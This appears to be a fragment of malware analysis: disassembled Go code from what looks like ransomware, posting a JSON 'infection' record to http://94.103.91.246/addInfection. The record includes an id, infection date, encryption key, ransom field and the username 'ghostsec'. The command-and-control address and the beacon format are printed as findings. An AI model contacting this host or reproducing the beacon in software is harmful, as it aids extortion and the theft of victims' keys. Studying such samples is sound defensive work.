 00000000006397A7 48:8B9424 88010000 mov rdx,qword ptr ss:[rsp+188] rdx:unk_8BF5A0, [rsp+188]:"{\"id\":\"CKc4uVygREuwp4CN3mVQWvRgPhUNN
00000000006397AF 49:8913 mov qword ptr ds:[r11],rdx rdx:unk_8BF5A0
00000000006397B2 48:8910 mov qword ptr ds:[rax],rdx rax:unk_8BF5A0, rdx:unk_8BF5A0
00000000006397B5 48:8B15 949A2700 mov rdx,qword ptr ds:[<net_http_DefaultClient>] rdx:unk_8BF5A0
00000000006397BC 90 nop
00000000006397BD 48:8D1D 0AD30700 lea rbx,qword ptr ds:[<aHttp9410391246_0>] rbx:"http://94.103.91.246/addInfectioncrypto/aes: output not full
00000000006397C4 B9 21000000 mov ecx,21 21:'!'
00000000006397C9 48:8D3D 28520700 lea rdi,qword ptr ds:[<aApplicationJso>] rdi:"application/jsontime: bad [0-9]*0123456789abcdefTerminatePro
00000000006397D0 BE 10000000 mov esi,10
00000000006397D5 4C:8D05 E4C00E00 lea r8,qword ptr ds:[<go_itab__bytes_Buffer_io_R
00000000006397DC 49:89C1 mov r9,rax r9:&"{\"id\":\"CKc4uVygREuwp4CN3mVQWvRgPhUNNRU9\",\"identifier\":
00000000006397DF 48:89D0 mov rax,rdx rax:unk_8BF5A0, rdx:unk_8BF5A0
00000000006397E2 E8 D957FBFF call <111.net_http__ptr_Client_Post>
00000000006397E7 48:85DB test rbx,rbx rbx:"http://94.103.91.246/addInfectioncrypto/aes: output not full
{
"id": "CKc4uVygREuwp4CN3mVQWvRgPhUNNRU9",
"identifier": "",
"infection_date": "2024-11-28",
"ip": "your_ip",
"key": "2eR2Mp9LosvHqfDgQSzyWFGjabIWZVyj",
"ransom_amount": "",
"status": "your_status",
"username": "ghostsec"
}